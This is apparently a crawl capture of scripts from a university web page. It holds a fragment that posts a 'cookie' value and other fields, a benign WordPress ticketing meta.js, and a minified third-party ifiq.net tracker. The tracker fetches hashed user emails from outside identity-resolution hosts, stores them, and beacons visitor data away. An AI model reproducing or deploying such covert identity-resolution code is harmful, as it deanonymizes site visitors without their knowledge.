 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/meta.js?ver=6.1.1
body_size: 2761
content:
var tribe_event_tickets_plus = tribe_event_tickets_plus || {}; // eslint-disable-line
tribe_event_tickets_plus.meta = tribe_event_tickets_plus.meta || {};
tribe_event_tickets_plus.meta.event = tribe_event_tickets_plus.meta.event || {};

( function( window, document, $, my ) {
	my.selectors = {
		field: {
			text: '.tribe-tickets-meta-text',
			checkbox: '.tribe-tickets-meta-checkbox',
			select: '.tribe-tickets-meta-select',
			radio: '.tribe-tickets-meta-radio',
			number: '.ticket-meta-number-field',
		},
		quantity: 'input.tribe-tickets-quantity',
		name: 'input.tribe-tickets-full-name',
		email: 'input.tribe-tickets-email',
		horizontal_datepicker: {
			container: '.tribe_horizontal_datepicker__container',
			select: '.tribe_horizontal_datepicker__container select',
			day: '.tribe_horizontal_datepicker__day',
			month: '.tribe_horizontal_datepicker__month',
			year: '.tribe_horizontal_datepicker__year',
			value: '.tribe_horizontal_datepicker__value',
		},
	};

	my.horizontal_datepicker = {};

	/**
	 * Initializes the meta functionality
	 */
	my.init = function() {
		$( '.tribe-list' ).on( 'click', '.attendee-meta.toggle', function() {
			const $toggle = $( this );
			const newText = $toggle.hasClass( 'on' )
				? $toggle.data( 'view-text' )
				: $toggle.data( 'hide-text' );
			$toggle
				.text( newText )
				.toggleClass( 'on' )
				.siblings( '.attendee-meta-row' )
				.slideToggle();
		} );

		this.$ticket_form = $( '.tribe-events-tickets' ).closest( '.cart' );

		this.$ticket_form
			.on( 'change', '.tribe-tickets-order_status-row select', this.event.status_changed )
			.on( 'change', '.quantity input, .quantity select', this.event.quantity_changed )
			.on( 'keyup input', '.quantity input', this.event.quantity_changed );

		this.$ticket_form
			.find( '.quantity input:not([type="hidden"]), .quantity select' )
			.each( function() {
				my.set_quantity( $( this ) );
			} );

		$( '.tribe-event-tickets-plus-meta-fields' )
			.on( 'keydown', '.tribe-tickets-meta-number input', this.event.limit_number_field_typing );

		// Block editor FE event handlers
		this.$rsvp_block = $( '.tribe-block__rsvp' );

		this.$rsvp_block
			.on( 'change', '.tribe-block__rsvp__number-input input', this.event.block_quantity_changed )
			.on( 'keyup', '.tribe-block__rsvp__number-input input', this.event.block_quantity_changed );

		this.horizontal_datepicker.populateSelects();
	};

	my.render_fields = function( ticket_id, num ) {
		const $row = $( '.tribe-event-tickets-plus-meta' )
			.filter( '[data-ticket-id="' + ticket_id + '"]' );
		const $template = $row.find( '.tribe-event-tickets-plus-meta-fields-tpl' );
		const $fields = $row.find( '.tribe-event-tickets-plus-meta-fields' );
		const template_html = $template.html();

		if ( ! my.has_meta_fields( ticket_id ) ) {
			return;
		}

		const current_count = $fields.find( '.tribe-event-tickets-plus-meta-attendee' ).length;
		let diff = 0;

		if ( current_count > num ) {
			diff = current_count - num;

			$fields
				.find( '.tribe-event-tickets-plus-meta-attendee:nth-last-child(-n+' + diff + ')' )
				.remove();
			return;
		}

		diff = num - current_count;

		let i = 0;
		for ( ; i < diff; i++ ) {
			let tweaked_template_html = template_html;
			tweaked_template_html = template_html.replace(
				/tribe-tickets-meta\[\]/g,
				'tribe-tickets-meta[' + ticket_id + '][' + ( current_count + i ) + ']',
			);
			tweaked_template_html = tweaked_template_html.replace(
				/tribe-tickets-meta_([a-z0-9-]+)_/g,
				'tribe-tickets-meta_$1_' + ( current_count + i ) + '_',
			);
			$fields.append( tweaked_template_html );
		}
	};

	my.set_quantity = function( $field ) {
		const going = $field
			.closest( 'form' )
			.find( '.tribe-tickets-order_status-row select' )
			.val() === 'yes';

		if ( going ) {
			const quantity = parseInt( $field.val(), 10 );
			const ticket_id = parseInt( $field.closest( 'td' ).data( 'product-id' ), 10 );

			my.render_fields( ticket_id, quantity );
		}
	};

	/**
	 * Set quantity for RSVP block
	 *
	 * @param { jQuery } $field the field being passed
	 * @param { number } going amount going
	 */
	my.block_set_quantity = function( $field, going ) {
		const quantity = going ? parseInt( $field.val(), 10 ) : 0;
		const ticket_id = parseInt( $field.closest( 'form' ).data( 'product-id' ), 10 );

		my.render_fields( ticket_id, quantity );
	};

	my.has_meta_fields = function( ticket_id ) {
		const template_html = $(
			document.getElementById( 'tribe-event-tickets-plus-meta-fields-tpl-' + ticket_id ),
		).html();
		return !! $( template_html ).find( '.tribe-tickets-meta' ).length;
	};

	/**
	 * Validates the required fields for attendee registration in RSVP block
	 *
	 * @param { jQuery } $form form being validated
	 */
	my.validate_meta = function( $form ) {
		let is_valid = true;
		const $fields = $form.find( '.tribe-tickets-meta-required' );

		$fields.each( function() {
			const $field = $( this );
			let val = '';

			if (
				$field.is( my.selectors.field.radio ) ||
				$field.is( my.selectors.field.checkbox )
			) {
				val = $field.find( 'input:checked' ).length ? 'checked' : '';
			} else if ( $field.is( my.selectors.field.select ) ) {
				val = $field.find( 'select' ).val();
			} else if (
				$field.is( my.selectors.horizontal_datepicker.day ) ||
				$field.is( my.selectors.horizontal_datepicker.month ) ||
				$field.is( my.selectors.horizontal_datepicker.year )
			) {
				val = $field.val();
			} else {
				val = $field.find( 'input, textarea' ).val().trim();
			}

			if ( null === val || 0 === val.length ) {
				is_valid = false;
			}
		} );

		return is_valid;
	};

	my.event.quantity_changed = function() {
		my.set_quantity( $( this ) );
	};

	/**
	 * Event handler for RSVP when status has changed
	 */
	my.event.status_changed = function() {
		const $quantity = my.$ticket_form.find( '.quantity' );
		const going = $( this ).val() === 'yes';
		const ticket_id = parseInt( $quantity.data( 'product-id' ), 10 );
		const quantity = going ? parseInt( $quantity.find( '.tribe-tickets-quantity' ).val(), 10 ) : 0;

		my.render_fields( ticket_id, quantity );
	};

	/**
	 * Event handler for RSVP block when quantity has changed
	 */
	my.event.block_quantity_changed = function() {
		const going = my.$rsvp_block
			.find( '.tribe-block__rsvp__status .tribe-active' )
			.hasClass( 'tribe-block__rsvp__status-button--going' );

		my.block_set_quantity( $( this ), going );
	};

	/**
	 * Ensure that only whole numbers can be entered into the number field
	 *
	 * @param { Event } e the event
	 */
	my.event.limit_number_field_typing = function( e ) {
		if (
			// Allow: backspace, delete, tab, escape, and enter
			$.inArray( e.keyCode, [ 46, 8, 9, 27, 13, 110 ] ) !== -1 ||
			// Allow: Ctrl+A, Command+A
			( e.keyCode === 65 && ( e.ctrlKey === true || e.metaKey === true ) ) ||
			// Allow: Ctrl+C
			( e.keyCode === 67 && e.ctrlKey === true ) ||
			// Allow: Ctrl+V
			( e.keyCode === 86 && e.ctrlKey === true ) ||
			// Allow: Ctrl+X
			( e.keyCode === 88 && e.ctrlKey === true ) ||
			// Allow: home, end, left, right, down, up
			( e.keyCode >= 35 && e.keyCode <= 40 )
		) {
			// let it happen, don't do anything
			return;
		}
		// Ensure that it is a number and stop the keypress
		if (
			( e.shiftKey || ( e.keyCode < 48 || e.keyCode > 57 ) ) &&
			( e.keyCode < 96 || e.keyCode > 105 )
		) {
			e.preventDefault();
		}
	};

	/**
	 * Parses the yyyy-mm-dd date from the hidden field that holds
	 * the value, and updates the visible month-day-year select with
	 * the according values.
	 *
	 * @since 5.0.0
	 */
	my.horizontal_datepicker.populateSelects = function() {
		$( my.selectors.horizontal_datepicker.container ).each( function( index, value ) {
			const wrapper = $( value );

			const day = wrapper.find( my.selectors.horizontal_datepicker.day );
			const month = wrapper.find( my.selectors.horizontal_datepicker.month );
			const year = wrapper.find( my.selectors.horizontal_datepicker.year );
			const realValue = wrapper.find( my.selectors.horizontal_datepicker.value );

			const savedValues = realValue.val().split( '-' );

			if ( savedValues.length === 3 ) {
				year.val( savedValues[ 0 ] );
				month.val( savedValues[ 1 ] );
				day.val( savedValues[ 2 ] );
			}
		} );
	};

	/**
	 * Parses the visible month-day-year selects and builds a date in the
	 * yyyy-mm-dd format, which is saved in a hidden field as the actual
	 * value to be sent.
	 *
	 * @since 5.0.0
	 * @param { Event } e the event being passed
	 */
	my.horizontal_datepicker.populateHiddenValue = function( e ) {
		const wrapper = $( e.target ).closest( my.selectors.horizontal_datepicker.container );
		const day = wrapper.find( my.selectors.horizontal_datepicker.day );
		const month = wrapper.find( my.selectors.horizontal_datepicker.month );
		const year = wrapper.find( my.selectors.horizontal_datepicker.year );
		const realValue = wrapper.find( my.selectors.horizontal_datepicker.value );

		// Data is stored in format: yyyy-mm-dd
		realValue.val( year.val() + '-' + month.val() + '-' + day.val() );
		realValue.trigger( 'change' );
	};

	my.horizontal_datepicker.makeDayMonthYearRequired = function( e ) {
		const hiddenValue = $( e.target );
		const wrapper = hiddenValue.closest( my.selectors.horizontal_datepicker.container );

		const isValueEmpty = hiddenValue.val() === '' || hiddenValue.val() === 'null-null-null';
		const isRequired = ! isValueEmpty;

		wrapper.find( my.selectors.horizontal_datepicker.day ).prop( 'required', isRequired );
		wrapper.find( my.selectors.horizontal_datepicker.month ).prop( 'required', isRequired );
		wrapper.find( my.selectors.horizontal_datepicker.year ).prop( 'required', isRequired );

		if ( isRequired ) {
			wrapper
				.find( my.selectors.horizontal_datepicker.day )
				.addClass( 'tribe-tickets-meta-required' );
			wrapper
				.find( my.selectors.horizontal_datepicker.month )
				.addClass( 'tribe-tickets-meta-required' );
			wrapper
				.find( my.selectors.horizontal_datepicker.year )
				.addClass( 'tribe-tickets-meta-required' );
		} else {
			wrapper
				.find( my.selectors.horizontal_datepicker.day )
				.removeClass( 'tribe-tickets-meta-required' );
			wrapper
				.find( my.selectors.horizontal_datepicker.month )
				.removeClass( 'tribe-tickets-meta-required' );
			wrapper
				.find( my.selectors.horizontal_datepicker.year )
				.removeClass( 'tribe-tickets-meta-required' );
		}
	};

	/**
	 * Converts the number to positive if a negative provided.
	 *
	 * @since 5.0.0
	 * @param { Event } e the target event
	 */
	my.horizontal_datepicker.ensurePositiveNumber = function( e ) {
		const input = $( e.target );
		const inputValue = parseInt( input.val(), 10 );
		const numberValue = Math.abs( inputValue );

		// Only change the value if it needs to be set.
		if ( inputValue !== numberValue ) {
			input.val( numberValue );
		}
	};

	/**
	 * Add Listeners to the Meta functionality.
	 *
	 * @since 5.0.0
	 */
	my.addListeners = function() {
		$( document ).on(
			'change',
			my.selectors.horizontal_datepicker.select,
			this.horizontal_datepicker.populateHiddenValue,
		);
		$( document ).on(
			'change',
			my.selectors.field.number,
			this.horizontal_datepicker.ensurePositiveNumber,
		);
		$( document ).on(
			'change',
			my.selectors.horizontal_datepicker.value,
			this.horizontal_datepicker.makeDayMonthYearRequired,
		);

		/**
		 * Fires after the meta fields that were loaded through AJAX have been populated with data.
		 *
		 * @see Window.tribe.tickets.registration.initFormPrefills
		 */
		$( window ).on( 'tribe_et_after_form_prefills', this.horizontal_datepicker.populateSelects );
	};

	$( function() {
		my.init();
		my.addListeners();
	} );
} )( window, document, jQuery, tribe_event_tickets_plus.meta );


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ifiq.net/rtjs?aid=30235
body_size: 2219
content:
(function(){function n(){this.aid=30235;this.havId=null;this.userAgent=null;this.browser=null;this.isMobile=!1;this.pageUrl=null;this.referrerUrl=null;this.pageViewStart=null;this.pageViewEnd=null;this.m5=null;this.m5mpf=null;this.scriptUrl=null;this.debug=null;this.hasBeenActive=null;this.dataSent=!1;this.cpPxAdded=!1;this.pendingResolutionFunctions=[]}n.prototype.init=function(n){try{this.logDebug("init");this.pageViewStart=Date.now();this.debug=n;this.userAgent=this.getUserAgent();this.browser=this.getBrowser();this.isMobile=this.getIsMobile();this.pageUrl=this.getPageUrl();this.referrerUrl=this.getReferrer();this.loadExitMonitor();this.scriptUrl=document.currentScript?.getAttribute("src");this.processResolution()}catch(t){this.logError(t)}};n.prototype.getUserAgent=function(){try{return this.logDebug("getUserAgent"),navigator.userAgent}catch(n){this.logError(n)}};n.prototype.getReferrer=function(){try{return this.logDebug("getReferrer"),document.referrer}catch(n){return this.logError(n),null}};n.prototype.getPageUrl=function(){try{return(this.logDebug("getPageUrl"),document.location&&document.location.href)?document.location.href:document.documentURI?document.documentURI:null}catch(n){this.logError(n)}};n.prototype.getBrowser=function(){try{this.logDebug("getBrowser");var n=navigator.userAgent;return n.indexOf("Edg")>-1?"Microsoft Edge":n.indexOf("Chrome")>-1?"Chrome":n.indexOf("Firefox")>-1?"Firefox":n.indexOf("Safari")>-1?"Safari":n.indexOf("Opera")>-1?"Opera":n.indexOf("Trident")>-1||userAgent.indexOf("MSIE")>-1?"Internet Explorer":"Other"}catch(t){this.logError(t)}};n.prototype.getIsMobile=function(){try{return(this.logDebug("getIsMobile"),/Mobi|Android|iPhone/i.test(this.userAgent))?!0:!1}catch(n){this.logError(n)}};n.prototype.storeVariable=function(n,t,i){try{this.logDebug("storeVariable");document.cookie=n+"="+t+";max-age="+i+";secure;samesite=strict;path=/";localStorage.setItem(n,t)}catch(r){this.logError(r)}};n.prototype.getVariable=function(n){try{this.logDebug("getVariable");let t=null;return typeof localStorage!="undefined"&&(t=localStorage.getItem(n)),t===null&&(t=document.cookie.split("; ").find(t=>t.startsWith(n+"="))?.split("=")[1]),t}catch(t){this.logError(t)}};n.prototype.processResolution=function(){if(this.logDebug("processResolution"),this.m5==null&&this.getVariable("m5")!=null&&(this.m5=this.getVariable("m5"),this.m5mpf=this.getVariable("m5mpf")),this.m5!=null||this.pendingResolutionFunctions.length==0)this.sendData();else{const n=this.pendingResolutionFunctions[0];this.pendingResolutionFunctions=this.pendingResolutionFunctions.slice(1);eval(`this.${n}()`)}};n.prototype.resolveAloCdnC=function(){try{this.logDebug("resolveAloCdnC");fetch("https://alocdn.com/c/jk32ih/a/xtarget/p.json",{credentials:"include"}).then(n=>n.json()).then(n=>{(n.md5_email||n.m)&&(this.logDebug(`resolveAloCdnC m5 received: ${n.md5_email||n.m}`),this.m5=n.md5_email||n.m,this.m5mpf="resolveAloCdnC",this.storeVariable("m5",this.m5,604800),this.storeVariable("m5mpf",this.m5mpf,604800)),this.processResolution()})}catch(n){this.logError(n)}};n.prototype.resolveAloCdnP=function(){try{this.logDebug("resolveAloCdnP");fetch("https://alocdn.com/c/g8dlwlwy/a/xtarget/p.json",{credentials:"include"}).then(n=>n.json()).then(n=>{(n.md5_email||n.m)&&(this.logDebug(`resolveAloCdnP m5 received: ${n.md5_email||n.m}`),this.m5=n.md5_email||n.m,this.m5mpf="resolveAloCdnP",this.storeVariable("m5",this.m5,604800),this.storeVariable("m5mpf",this.m5mpf,604800)),this.processResolution()})}catch(n){this.logError(n)}};n.prototype.resolveLiP=function(){var t,n;try{window.liQd_did_006k=window.liQd_did_006k||[];t=document.createElement("script");t.src="https://d-code.liadm.com/did-006k.min.js";this.logDebug("callLI script attached");n=this;t.onload=function(){n.logDebug("resolveLiP script load fired");window.liQd_did_006k.resolve(function(t){n.logDebug(`resolveLiP result received: ${JSON.stringify(t)}`);t.md5&&(n.logDebug(`resolveLiP m5 received: ${t.md5}`),n.m5=t.md5,n.m5mpf="resolveLiP",n.storeVariable("m5",this.m5,604800),n.storeVariable("m5mpf",this.m5mpf,604800));n.processResolution()},function(){n.logDebug(`resolveLiP failed: ${error}`)},{resolve:["md5"]})};document.head.appendChild(t)}catch(i){this.logError(i)}};n.prototype.loadCP=function(){try{this.logDebug("loadCP");fetch("https://ifiq.net/tctsjs",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(this)}).then(n=>n.json()).then(n=>{if(this.logDebug(`loadCP data received: ${JSON.stringify(n)}`),n.success){const t=document.createElement("html");t.innerHTML=`<img src='${n.px}' height='1' width='1' referrerpolicy='no-referrer-when-downgrade' />`;document.body.appendChild(t);this.cpPxAdded=!0;this.logDebug(`loadCP px added`)}this.processResolution()})}catch(n){this.logError(n)}};n.prototype.sendData=function(){try{typeof navigator.userActivation!="undefined"&&(this.hasBeenActive=navigator.userActivation.hasBeenActive);this.logDebug("sendData");this.logDebug(`sendData json payload: ${JSON.stringify(this)}`);fetch("https://ifiq.net/rtjsld",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(this)}).then(n=>n.json()).then(n=>{this.logDebug(`sendData received: ${JSON.stringify(n)}`),this.havId=n.havId,this.dataSent=!0})}catch(n){this.logError(n)}};n.prototype.loadExitMonitor=function(){window.document.onvisibilitychange=()=>{document.visibilityState==="visible"&&this.logDebug("visibility change event fired: visible"),document.visibilityState==="hidden"&&(typeof navigator.userActivation!="undefined"&&(this.hasBeenActive=navigator.userActivation.hasBeenActive),this.pageViewEnd=Date.now(),this.logDebug("visibility change event fired: hidden"),this.logDebug(this.pageViewEnd),this.logDebug(`sendData json payload: ${JSON.stringify(this)}`),navigator.sendBeacon("https://ifiq.net/rtjsld",this.buildBeaconPayload()))}};n.prototype.buildBeaconPayload=function(){var n=new FormData;return Object.keys(this).forEach(t=>{typeof this[t]!="object"?n.append(t,this[t]):n.append(t,JSON.stringify(this[t]))}),n};n.prototype.logError=function(n){console.log(`rdcdnJs error: ${n}`)};n.prototype.logDebug=function(n){this.debug&&console.log(`rdcdnJs debug: ${this.aid}: ${n}`)};let t=new n;t.init(window.rdcndbg!=null&&window.rdcndbg==!0)})()